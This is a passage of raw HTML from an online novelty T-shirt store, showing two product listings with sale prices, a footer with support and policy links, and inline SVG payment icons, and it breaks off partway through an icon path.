			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/hot-i-could-spend-days-with-no-outside-contact-just-reading-books-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Hot I Could Spend Days With No Outside Contact Just Reading Books Shirt</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-267579 status-publish first instock product_cat-funny product_tag-men product_tag-nurse product_tag-tattoos product_tag-trending product_tag-women has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/nice-woman-tattoos-license-a-practical-nurse-not-to-day-shirt/" aria-label="Nice Woman Tattoos License A Practical Nurse Not To Day Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/01/OjETTrFi-nice-woman-tattoos-license-a-practical-nurse-not-to-day-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nice Woman Tattoos License A Practical Nurse Not To Day Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/01/OjETTrFi-nice-woman-tattoos-license-a-practical-nurse-not-to-day-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/01/nice-woman-tattoos-license-a-practical-nurse-not-to-day-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/01/nice-woman-tattoos-license-a-practical-nurse-not-to-day-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/01/nice-woman-tattoos-license-a-practical-nurse-not-to-day-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/01/nice-woman-tattoos-license-a-practical-nurse-not-to-day-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/01/nice-woman-tattoos-license-a-practical-nurse-not-to-day-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/nice-woman-tattoos-license-a-practical-nurse-not-to-day-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nice Woman Tattoos License A Practical Nurse Not To Day Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div></div>


		</div>
					</div>

	


<style>
#row-1259265289 > .col > .col-inner {
  padding: 30px 0px 0px 0px;
}
</style>
</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1290507846 {
  padding-top: 30px;
  padding-bottom: 30px;
}
#section_1290507846 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1290507846 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
				<div id="product-sidebar" class="mfp-hide">
				<div class="sidebar-inner">
									</div>
			</div>

	</div>

	
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_1791274454">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-687092297">


	<div id="col-912677692" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<p><strong>MerchAZ</strong><br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="afc2caddccc7ced5ccc0c2efc8c2cec6c381ccc0c2">[email&#160;protected]</a><br />Need support?<span style="color: #282828;"> <span style="color: #00a859;"><a class="" style="color: #00a859;" href="https://merchaz.com/contact-us">Submit a ticket</a></span></span></p>

		</div>
				
<style>
#col-912677692 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

	<div id="col-996089790" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-782380433">


	<div id="col-2005220030" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><strong>INFO &amp; SUPPORT</strong></p>
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/about-us/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/track-your-order/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Track Order			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/faq/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/report/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Report			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/contact-us/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Contact Support			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-2005220030 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

	<div id="col-662077560" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><strong>POLICIES</strong></p>
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/returns-refunds-policy/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Return Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/shipping-policy/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Shipping Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/terms-and-conditions/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Terms &amp; Conditions			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/privacy-policy/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/copyright-dispute-policy/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				DMCA			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-662077560 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-996089790 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

	<div id="col-1868262012" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<p><strong>DISCLAIMER</strong></p>
<p>Merchaz is a fan-based design contribution and distribution company. All apparel and props featured on this site are created by fans. Our designs are solely intended as fan representations and do not intend to violate any copyrights. Our products are non-authentic.
</p>

<div class="social-icons follow-icons" style="font-size:110%"><a href="#" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="TikTok" class="icon plain tiktok tooltip" title="Follow on TikTok" aria-label="Follow on TikTok"><i class="icon-tiktok" ></i></a><a href="#" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a></div>


		</div>
				
<style>
#col-1868262012 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1791274454 {
  padding-top: 20px;
  padding-bottom: 20px;
  background-color: rgb(245, 245, 245);
}
#section_1791274454 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1791274454 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 